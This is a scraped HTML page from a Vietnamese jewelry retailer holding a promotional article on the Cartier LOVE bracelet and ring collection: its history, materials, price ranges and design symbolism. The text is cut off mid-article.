									  <path id="smart_phone" data-name="smart phone" d="M210.354,661.926H184.746a2.475,2.475,0,0,0-2.472,2.472v50.136a2.478,2.478,0,0,0,2.472,2.47h25.61a2.476,2.476,0,0,0,2.469-2.472V664.4A2.472,2.472,0,0,0,210.354,661.926Zm-10.079,49.081a2.723,2.723,0,1,1-2.726-2.716A2.737,2.737,0,0,1,200.275,711.007Zm9.8-4.989H185.032V667.191h25.037Z" transform="translate(-182.274 -661.926)"/>
									</svg>

								Hotline 096 238 8888								</a>
							</div>
						</div>
																<div class="sb-toggle-left navbar-left menu_show only_pc" id="click_menu_mobile_code">
							<div  class="all-navicon-line" >
								<div class="navicon-line navicon-line-1"></div>
			                    <div class="navicon-line navicon-line-2"></div>
			                    <div class="navicon-line navicon-line-3"></div>
							</div>
						</div>
									</div>			
				<div class="header-l">
																		<a href="https://trangkimluxury.vn/" title="Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên" class='logo' rel="home" >
								<img width="161px" height="89px"  src="https://trangkimluxury.vn/images/config/trang-kim-logo_16711774112_1689309104.png" alt="Trang Kim Luxury">
								<span class="hide"></span>
							</a>
																						</div>

				<div class="header-right">
											<div class="header-right-top cls">
							<div class="shopcart">
								<div class="shopcart_simple block_content">
	<a class="buy_icon" href="https://trangkimluxury.vn/gio-hang/" title="Giỏ hàng"  rel="nofollow">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
				 width="28px" height="28px" viewBox="0 0 395.025 395.025" style="enable-background:new 0 0 395.025 395.025;"
				 xml:space="preserve">
			<g>
				<path d="M357.507,380.982L337.914,82.223c-0.431-6.572-5.887-11.682-12.473-11.682h-54.69V62.5c0-34.462-28.038-62.5-62.5-62.5
					h-21.495c-34.462,0-62.5,28.038-62.5,62.5v8.041h-54.69c-6.586,0-12.042,5.11-12.473,11.682L37.45,381.709
					c-0.227,3.449,0.986,6.838,3.35,9.361c2.364,2.525,5.666,3.955,9.124,3.955h295.159c0.007,0,0.013,0,0.02,0
					c6.903,0,12.5-5.596,12.5-12.5C357.601,382.004,357.57,381.488,357.507,380.982z M149.255,62.5c0-20.678,16.822-37.5,37.5-37.5
					h21.495c20.678,0,37.5,16.822,37.5,37.5v8.041h-96.495V62.5z M63.27,370.025L81.272,95.542h42.983v11.154
					c-8.895,4.56-15,13.818-15,24.482c0,15.164,12.336,27.5,27.5,27.5s27.5-12.336,27.5-27.5c0-10.664-6.105-19.922-15-24.482V95.542
					h96.495v11.154c-8.896,4.56-15,13.818-15,24.482c0,15.164,12.336,27.5,27.5,27.5s27.5-12.336,27.5-27.5
					c0-10.664-6.105-19.922-15-24.482V95.542h42.983l18.002,274.483H63.27z"/>
			</g>
			<g>
			</g>
			</g>
			</svg>
		<span class="quality">0</span>
	</a>

	


</div>
							</div>
							<div class='search_home'>
								<span class="search-text">Tìm kiếm </span><button type="submit" class="button_a"  name="search" title="search">
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 487.95 487.95" style="enable-background:new 0 0 487.95 487.95;" xml:space="preserve">
	<g>
		<g>
			<path d="M481.8,453l-140-140.1c27.6-33.1,44.2-75.4,44.2-121.6C386,85.9,299.5,0.2,193.1,0.2S0,86,0,191.4s86.5,191.1,192.9,191.1    c45.2,0,86.8-15.5,119.8-41.4l140.5,140.5c8.2,8.2,20.4,8.2,28.6,0C490,473.4,490,461.2,481.8,453z M41,191.4    c0-82.8,68.2-150.1,151.9-150.1s151.9,67.3,151.9,150.1s-68.2,150.1-151.9,150.1S41,274.1,41,191.4z"/>
		</g>
	</g>
	</svg>
</button>

<div id="search" class="search search-contain s_close ">
	<div class="search-content">
				<form action="https://trangkimluxury.vn/tim-kiem/cat-all/manf-all/" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search();return false;" >
			<div class="dclose"><span class="close">x</span></div>
			<input type="text" value="" placeholder="Tìm kiếm ..." id="keyword" name="keyword" class="keyword input-text" />
			<button type="submit" class="button-search button_s" title="search">
				<svg  viewBox="0 0 512 512"  enable-background="new 0 0 512 512">
					<g>
						<path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
					</g>
				</svg>
			</button>
			<input type='hidden'  name="module" value="news"/>
			<input type='hidden'  name="module" id='link_search' value="https://trangkimluxury.vn/tim-kiem/keyword/cat-all/manf-all/" />
			<input type='hidden'  name="view" value="search"/>
			<input type='hidden'  name="Itemid" value="10"/>
		</form>
	</div>
</div>							</div>
						</div>
									</div>
			</div>
							<div class="header-left-bot">
					<div class="dcjq-mega-menu cls 1111">
<!-- 	<div class="sb-toggle-left navbar-left">
		<svg width="15" height="15" fill="#fff" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 24 24">
			<g>
				<path d="M24,3c0-0.6-0.4-1-1-1H1C0.4,2,0,2.4,0,3v2c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V3z"></path>
				<path d="M24,11c0-0.6-0.4-1-1-1H1c-0.6,0-1,0.4-1,1v2c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V11z"></path>
				<path d="M24,19c0-0.6-0.4-1-1-1H1c-0.6,0-1,0.4-1,1v2c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V19z"></path>
			</g>
		</svg>
	</div> -->
	

	<ul id = 'megamenu' class="menu mypopup">
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1276" >
									 <span id="menu_item_1276" class="menu_item_span">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>								</span>
																			Giới Thiệu													</span> 
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/gioi-thieu/" title="Giới Thiệu">
													<img  alt="Giới Thiệu"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-2_1672178886.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-2_1672178886.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/gioi-thieu/" class="level_0 sort sub-menu-item" data-menu_tags="1280" id="menu3_item_1280" title="Giới Thiệu"  >
													Giới Thiệu												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/cau-chuyen-trang-kim/" title="Câu Chuyện Thương Hiệu">
													<img  alt="Câu Chuyện Thương Hiệu"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-1_1670802637.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-1_1670802637.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/cau-chuyen-trang-kim/" class="level_0 sort sub-menu-item" data-menu_tags="1281" id="menu3_item_1281" title="Câu Chuyện Thương Hiệu"  >
													Câu Chuyện Thương Hiệu												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/giay-chung-nhan/" title="Giấy Chứng Nhận">
													<img  alt="Giấy Chứng Nhận"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-2_1670802716.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-2_1670802716.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/giay-chung-nhan/" class="level_0 sort sub-menu-item" data-menu_tags="1282" id="menu3_item_1282" title="Giấy Chứng Nhận"  >
													Giấy Chứng Nhận												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1304" >
									
					<a href="https://trangkimluxury.vn/nhan-cuoi/" id="menu_item_1304" class="menu_item_a" title="Nhẫn Cưới">
				
												Nhẫn Cưới													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1272" >
									
					<a href="https://trangkimluxury.vn/nhan-kim-cuong/" id="menu_item_1272" class="menu_item_a" title="Nhẫn Kim Cương">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>								</span>
																			Nhẫn Kim Cương													</a>
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nu/" title="Nhẫn Kim Cương Nữ">
													<img  alt="Nhẫn Kim Cương Nữ"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury_1670810029.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury_1670810029.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nu/" class="level_0 sort sub-menu-item" data-menu_tags="1296" id="menu3_item_1296" title="Nhẫn Kim Cương Nữ"  >
													Nhẫn Kim Cương Nữ												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nam/" title="Nhẫn Kim Cương Nam">
													<img  alt="Nhẫn Kim Cương Nam"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-3_1670810448.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/trang-kim-luxury-kim-cuong-tu-nhien-gia-3_1670810448.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/nhan-kim-cuong-nam/" class="level_0 sort sub-menu-item" data-menu_tags="1297" id="menu3_item_1297" title="Nhẫn Kim Cương Nam"  >
													Nhẫn Kim Cương Nam												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1274" >
									
					<a href="https://trangkimluxury.vn/trang-suc-kim-cuong/" id="menu_item_1274" class="menu_item_a" title="Trang Sức Kim Cương">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									</svg>
								</span>
																			Trang Sức Kim Cương													</a>
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/day-chuyen/" title="Dây Chuyền">
													<img  alt="Dây Chuyền"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/z3964172423609_1d31a3338d37ca4d21ba798c4174f909_1671172116.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/z3964172423609_1d31a3338d37ca4d21ba798c4174f909_1671172116.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/day-chuyen/" class="level_0 sort sub-menu-item" data-menu_tags="1300" id="menu3_item_1300" title="Dây Chuyền"  >
													Dây Chuyền												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/bong-tai/" title="Bông Tai">
													<img  alt="Bông Tai"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/6699572101218-complete_image_mobile_1671172901.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/6699572101218-complete_image_mobile_1671172901.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/bong-tai/" class="level_0 sort sub-menu-item" data-menu_tags="1301" id="menu3_item_1301" title="Bông Tai"  >
													Bông Tai												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/vong-tay/" title="Vòng Tay - Lắc tay">
													<img  alt="Vòng Tay - Lắc tay"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/5c367f3bbde70f239a47e6c5_1671172915.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/5c367f3bbde70f239a47e6c5_1671172915.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/vong-tay/" class="level_0 sort sub-menu-item" data-menu_tags="1302" id="menu3_item_1302" title="Vòng Tay - Lắc tay"  >
													Vòng Tay - Lắc tay												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1275" >
									
					<a href="https://trangkimluxury.vn/kim-cuong/" id="menu_item_1275" class="menu_item_a" title="Kim Cương GIA">
				
												Kim Cương GIA													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1277" >
									
					<a href="https://trangkimluxury.vn/giao-hang-nhan-hang/" id="menu_item_1277" class="menu_item_a" title="Dịch Vụ">
				
																					<span class="icon_svg cls">
									<svg width="24px" height="24px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M17 9.5L12 14.5L7 9.5" stroke="#363853" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									</svg>
								</span>
																			Dịch Vụ													</a>
						
						<!--	LEVEL 1			-->
													<span class='highlight'>
								<span class='highlight1 cls'>
																																		<span class="menu-child_list">
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/huong-dan-doi-tra/" title="Chính Sách Bảo Hành, Thu Hồi &amp; Đổi Trả">
													<img  alt="Chính Sách Bảo Hành, Thu Hồi &amp; Đổi Trả"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/84_1671330333_1671525878.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/84_1671330333_1671525878.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/huong-dan-doi-tra/" class="level_0 sort sub-menu-item" data-menu_tags="1305" id="menu3_item_1305" title="Chính Sách Bảo Hành, Thu Hồi &amp; Đổi Trả"  >
													Chính Sách Bảo Hành, Thu Hồi & Đổi Trả												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/chinh-sach-bao-mat/" title="Chính Sách Bảo Mật Thông Tin">
													<img  alt="Chính Sách Bảo Mật Thông Tin"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/85_1671330372_1671525889.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/85_1671330372_1671525889.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/chinh-sach-bao-mat/" class="level_0 sort sub-menu-item" data-menu_tags="1306" id="menu3_item_1306" title="Chính Sách Bảo Mật Thông Tin"  >
													Chính Sách Bảo Mật Thông Tin												</a>
											</span>
																																<span class='sub-menu sub-menu-level1 has_child' >
												<a href="https://trangkimluxury.vn/phuong-thuc-thanh-toan/" title="Phương Thức Thanh Toán">
													<img  alt="Phương Thức Thanh Toán"width="250px" height="250px" src ="https://trangkimluxury.vn/images/menus/resized/86_1671330200_1671525988.jpg" srcset="https://trangkimluxury.vn/images/menus/resized/86_1671330200_1671525988.jpg.webp">												</a>
												<a href="https://trangkimluxury.vn/phuong-thuc-thanh-toan/" class="level_0 sort sub-menu-item" data-menu_tags="1307" id="menu3_item_1307" title="Phương Thức Thanh Toán"  >
													Phương Thức Thanh Toán												</a>
											</span>
																			</span>
																								</span>
								<span class='menu_desc'></span>
							</span>
												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1278" >
									
					<a href="https://trangkimluxury.vn/tin-tuc/" id="menu_item_1278" class="menu_item_a" title="Tin Tức">
				
												Tin Tức													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
										
			
							
				
						
			
			<li class="level_0 sort " id="level_t_1279" >
									
					<a href="https://trangkimluxury.vn/lien-he/" id="menu_item_1279" class="menu_item_a" title="Liên Hệ">
				
												Liên Hệ													</a>
						
						<!--	LEVEL 1			-->
																												<!--	end LEVEL 1			-->

					</li>	
						
				
				<!--	CHILDREN				-->
			</ul>
		</div>
		<div class="clear"></div>				</div>
					</div>
	</div>	
</div>



	
	<div class="modal-menu-full-screen_white"></div>
	<div class="modal-menu-full-screen"></div>
	<div class="modal-menu-full-screen-menu"></div>
	<div class="loader"></div>
	
	<!-- <div class="container"> -->
		
			<!-- </div> -->

	<div class="clear"></div>
		
		

		<!-- Content -->
		<div class='main_wrapper   ' id="main_wrapper_filter">

			<div class=" container_main_wrapper">
								
				<div class="main-area main-area-1col main-area-full">
					
<div class="title-new container1170">
				<a href="https://trangkimluxury.vn/dang-cap-thuong-hieu/" title="Đẳng Cấp Thương Hiệu">  Đẳng Cấp Thương Hiệu</a>
	</div>
<div class="news_detail container1170">
			<img  alt="Trang sức Love Cartier - Biểu tượng của tình yêu vĩnh cửu" src ="https://trangkimluxury.vn/images/news/2023/02/08/banner/love-cartier-10_1675843271.jpg" srcset="https://trangkimluxury.vn/images/news/2023/02/08/banner/love-cartier-10_1675843271.jpg.webp">			<div class="bot-content ">
		<div class="title_news">
			<div class='breadcrumbs'>
			  <div class="container">
			    	
<div class='breadcrumbs_wrapper' itemscope itemtype="http://schema.org/WebPage">
	<ul class="breadcrumb" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">
	
		<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			<a title='Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên' href="https://trangkimluxury.vn/" itemprop="item" >
				 <span itemprop="name">Trang chủ</span>
				 <meta content="1" itemprop="position">
			</a>
			
		</li>
								<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='Tin tức' href="https://trangkimluxury.vn/tin-tuc/" itemprop="item" >
						 <span itemprop="name">Tin tức</span>
						 <meta content="2" itemprop="position">
					</a>
								
			</li>
		
												
						<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
			
				
					<a title='Đẳng Cấp Thương Hiệu' href="https://trangkimluxury.vn/dang-cap-thuong-hieu/" itemprop="item" >
						 <span itemprop="name">Đẳng Cấp Thương Hiệu</span>
						 <meta content="3" itemprop="position">
					</a>
								
			</li>
		
												
				</ul>
</div>

			  </div>
			</div>
			<h1 class='title'>
				Trang sức Love Cartier - Biểu tượng của tình yêu vĩnh cửu			</h1>
			<div class='hit_share'>
		<div class="fb-like" data-href="https://trangkimluxury.vn/dang-cap-thuong-hieu/love-cartier-1348/" data-width="200px" data-layout="button_count" data-action="like" data-size="small" data-share="true"></div>
	
</div>

		</div>	
		
				
		<div class='description'>
			<div class="all_toc"><span class="close_toc">-</span><div id="toc"> </p><p>		<p id="toc-header">Nội dung bài viết </p></p><p>		<ul></p><p>		<ol class='toc-2'><li><a href='#1-hoi-tho-chau-au' title='1. Hơi thở Châu Âu'>1. Hơi thở Châu Âu</a></li><li><a href='#2-bieu-tuong-cua-tinh-yeu-bat-diet' title='2. Biểu tượng của tình yêu bất diệt'>2. Biểu tượng của tình yêu bất diệt</a></li><li><a href='#3-nguyen-lieu-dat-do' title='3. Nguyên liệu đắt đỏ'>3. Nguyên liệu đắt đỏ</a></li><li><a href='#4-thiet-ke-love-cartier-don-tim-phai-dep' title='4. Thiết kế Love Cartier đốn tim phái đẹp'>4. Thiết kế Love Cartier đốn tim phái đẹp</a><ol class='toc-3'><li><a href='#4-1-vong-tay-love-cartier' title='4.1. Vòng tay Love Cartier'>4.1. Vòng tay Love Cartier</a></li><li><a href='#4-2-nhan-love-cartier' title='4.2. Nhẫn Love Cartier'>4.2. Nhẫn Love Cartier</a></li><li><a href='#4-3-phong-cach-thoi-trang-thanh-lich' title='4.3. Phong cách thời trang thanh lịch'>4.3. Phong cách thời trang thanh lịch</a></li></ol></li></ol></li></ol></p><p>		</ul></p><p>		</div></div><p style="text-align:justify">Là một thương hiệu đình đám của thị trường trang sức thượng lưu trên thế giới, Cartier chinh phục giới mộ điệu bằng những sản phẩm sang trọng, đẳng cấp. Trong đó thiết kế <strong>Love Cartier</strong> chưa bao giờ thôi làm chị em chao đảo, truyền tai nhau một thông điệp: &#39;&#39;Không sở hữu nhẫn Love Cartier là một thất bại&#39;&#39;. Hãy cùng <a href="https://trangkimluxury.vn/" target="_blank">Trang Kim Luxury</a> tìm hiểu cụ thể hơn về sản phẩm này trong bài viết dưới đây.</p></p><p><h2 id="1-hoi-tho-chau-au" dir="ltr" style="text-align:justify">1. Hơi thở Châu Âu</h2></p><p><p dir="ltr" style="text-align:justify">Là một thiết kế kim hoàn danh tiếng bậc nhất được khởi sinh từ nước Pháp xinh đẹp, Love Cartier khuynh đảo giới mộ điệu bởi phong cách Châu Âu đặc trưng trong từng sản phẩm. Lịch sử Cartier ghi nhận những chiếc nhẫn được vua chúa, hoàng tộc lựa chọn sử dụng. Đồng thời, Love Cartier đồng hành cùng lịch sử nghệ thuật của nước Pháp, đặc biệt là môn nghệ thuật thứ bảy. </p></p><p><p dir="ltr" style="text-align:justify"><em><strong>>> Tìm hiểu thêm: <a href="https://trangkimluxury.vn/dang-cap-thuong-hieu/cartier-trinity-n1350.html">Cartier Trinity: Huyền thoại &#39;&#39;3 vòng&#39;&#39; tạo tiếng vang lâu đời</a></strong></em></p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Trang sức Cartier - Nổi danh một huyền thoại" height="500" src="/upload_images/images/2023/02/08/love-cartier-1.jpg" width="800" /></p><p><figcaption><em>Trang sức Cartier - Nổi danh một huyền thoại</em></figcaption></p><p></figure></p><p></div></p><p><p dir="ltr" style="text-align:justify">Trang sức Love Cartier, vì thế mang hơi thở, tình yêu và văn hóa Pháp sâu sắc. Trở thành hot trang sức được săn đón mạnh mẽ từ những diễn viên, ca sĩ, giới nghệ thuật đến những phụ nữ khao khát khẳng định giá trị bản thân.</p></p><p><p dir="ltr" style="text-align:justify">Hơn nữa, vượt ra khỏi mảnh đất Pháp, Cartier được truyền tai và sử dụng như một trang sức xa xỉ của giới nhà giàu trên thế giới. Lúc bấy giờ, thương hiệu liên tục nhận được các đơn đặt hàng lớn từ giới quý tộc các nước Anh, Pháp, Tây Ban Nha,…Đặc biệt, Cartier  từng danh dự được vua Edward VII của hoàng gia Anh nhắc đến với tên gọi là “Trang sức của các vị vua”, </p></p><p><p dir="ltr" style="text-align:justify">Dần dần, Cartier trở thành biểu tượng cho sự quyền quý, sang trọng từ thuở ấy cho đến ngày nay. Qua bao thế hệ, giai thoại về những mẫu vòng tay, vòng cổ và đặc biệt là nhẫn cưới thuộc bộ sưu tập LOVE của Cartier vẫn được lưu truyền như một biểu tượng tình yêu vĩnh cửu.</p></p><p><h2 id="2-bieu-tuong-cua-tinh-yeu-bat-diet" dir="ltr" style="text-align:justify">2. Biểu tượng của tình yêu bất diệt</h2></p><p><p dir="ltr" style="text-align:justify">Trong thập niên 70, có một tên gọi nổi tiếng: LOVE, khởi nguồn từ quan điểm “make love not war”, được dịch là: hãy yêu thương và ngừng chiến tranh. Với thông điệp mở rộng tình yêu thương, dẹp bỏ hận thù; LOVE nhanh chóng trở thành trang sức gắn kết tình cảm, tình yêu cho đôi lứa.</p></p><p><p dir="ltr" style="text-align:justify"><em><strong>>> Tìm hiểu thêm: <a href="https://trangkimluxury.vn/dang-cap-thuong-hieu/cartier-tank-n1346.html">Cartier Tank - Những chiếc đồng hồ trường tồn với thời gian</a></strong></em></p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Trang sức Love Cartier - Kể câu chuyện tình yêu" height="533" src="/upload_images/images/2023/02/08/love-cartier-2.jpg" width="800" /></p><p><figcaption><em>Trang sức Love Cartier - Kể câu chuyện tình yêu</em></figcaption></p><p></figure></p><p></div></p><p><p dir="ltr" style="text-align:justify">Trong quá khứ, huyền thoại Liz Taylor và Richard Burton đã cùng nhau khóa chặt vòng đeo tay LOVE, để minh chứng cho tình yêu của họ. Trên màn ảnh hay ngoài đời thực, những cặp đôi nổi tiếng Steve McQueen – Ali MacGraw hay Sophia Loren – Carlo Ponti đều lựa chọn “bên nhau mãi mãi” bằng trang sức LOVE quý giá.</p></p><p><h2 id="3-nguyen-lieu-dat-do" dir="ltr" style="text-align:justify">3. Nguyên liệu đắt đỏ</h2></p><p><p dir="ltr" style="text-align:justify">Cartier luôn chú trọng đến chất liệu được dùng chế tác các mẫu trang sức của hãng. Trong đó, vàng sẽ là vật liệu chính để tạo nên sản phẩm nhẫn Cartier. Bên cạnh đó, hãng còn sử dụng một số chất liệu khác như bạch kim hay ceramic. </p></p><p><p dir="ltr" style="text-align:justify">Đối với những mẫu vòng tay hay nhẫn Love Cartier trơn thì sẽ chỉ cần dùng đến những vật liệu kể trên. Còn với những mẫu sản phẩm cao cấp hơn thì hãng sẽ có đính thêm kim cương và một số loại đá quý khác.</p></p><p><p dir="ltr" style="text-align:justify"><strong><em>>> Tìm hiểu thêm: <a href="https://trangkimluxury.vn/dang-cap-thuong-hieu/trang-suc-cartier-n1408.html">Trang sức Cartier - &#39;&#39;Sức hút từ thương hiệu Hoàng gia&#39;&#39;</a></em></strong></p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Nguyên liệu sử dụng để làm ra bộ sưu tập Love Cartier rất đắt đỏ" height="1067" src="/upload_images/images/2023/02/08/love-cartier-3.jpg" width="800" /></p><p><figcaption><em>Nguyên liệu sử dụng để làm ra bộ sưu tập Love Cartier rất đắt đỏ</em></figcaption></p><p></figure></p><p></div></p><p><p dir="ltr" style="text-align:justify">Chừng đó đủ minh chứng cho việc Love Cartier xứng đáng đứng vào hàng ngũ quý giá đặt lên tay tầng lớp thượng lưu. Cũng là lý do, mức giá các sản phẩm đến từ Love Cartier nằm ở phân khúc tầm cao. </p></p><p><p dir="ltr" style="text-align:justify">Hiện nay mức giá nhẫn Cartier chính hãng dao động từ $760 đến $230,000. Ta có thể quy đổi ra tiền Việt ở khoảng 17,000,000 đồng đến 5,300,000,000 đồng, còn đối với vòng tay Love Cartier thì mức giá dao động từ 4.050 USD đến 40.100 USD - bản Pink Gold có đính kim cương - tương đương 934 triệu đồng.</p></p><p><h2 id="4-thiet-ke-love-cartier-don-tim-phai-dep" dir="ltr" style="text-align:justify">4. Thiết kế Love Cartier đốn tim phái đẹp</h2></p><p><h3 id="4-1-vong-tay-love-cartier" dir="ltr" style="text-align:justify">4.1. Vòng tay Love Cartier</h3></p><p><p dir="ltr" style="text-align:justify">Khai sinh năm 1969 tại New York, LOVE bracelet là chiếc vòng tay tình yêu bán chạy nhất của nhà Cartier. Tương truyền, Chiếc vòng Cartier Love ra đời bởi nhà thiết kế người Mỹ gốc Ý Aldo Cipullo. Thiết kế của ông lấy cảm hứng từ chiếc đai trinh tiết - loại đai được dùng để “giữ&#39;&#39; người bạn đời của mình khỏi những cám dỗ bên ngoài. Được khách hàng đón nhận nồng nhiệt kể từ khi ra mắt, đến nay dòng sản phẩm này của Cartier vẫn chưa có dấu hiệu hạ nhiệt. </p></p><p><p><em><strong>>> Tìm hiểu thêm: <a href="https://trangkimluxury.vn/dang-cap-thuong-hieu/cartier-logo-n1409.html">Cartier Logo và câu chuyện thương hiệu phía sau ít ai biết</a></strong></em></p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Vòng tay Love Cartier tỏa sáng trên tay người nổi tiếng" height="1200" src="/upload_images/images/2023/02/08/love-cartier-4.jpg" width="800" /></p><p><figcaption><em>Vòng tay Love Cartier tỏa sáng trên tay người nổi tiếng</em></figcaption></p><p></figure></p><p></div></p><p><p dir="ltr" style="text-align:justify">Không chỉ thế, LOVE bracelet còn gây ấn tượng mạnh với các tín đồ thời gian bởi 6 viên kim cương được cố định thu hút mọi ánh nhìn. Đặc biệt hơn cả, Cartier Love sở hữu họa tiết hai nửa hình bán nguyệt ghép vào nhau tượng trưng cho sự gắn kết, hòa hợp giữa hai tâm hồn của đôi lứa yêu nhau. Mỗi chiếc vòng Love Cartier đều được khoá và mở bằng một loại tua vít riêng của hãng, đi kèm trong hộp đựng. Tương truyền rằng các bệnh viện New York đã được phát chiếc tua vít này để gỡ vòng cho bệnh nhân phòng trường hợp khẩn cấp.</p></p><p><div style="text-align:center"></p><p><figure style="width:800px" class="image" style="display:inline-block"><img alt="Trang sức Love Cartier - Biểu tượng của tình yêu 